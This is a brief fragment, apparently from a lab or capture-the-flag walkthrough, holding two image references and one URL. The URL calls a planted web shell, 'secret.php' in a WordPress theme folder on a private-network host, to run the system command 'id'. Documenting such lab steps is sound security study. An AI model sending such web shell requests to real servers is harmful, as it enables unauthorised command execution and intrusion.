 http://192.168.150.113/wordpress/wp-content/themes/twentynineteen/secret.php?cmd=id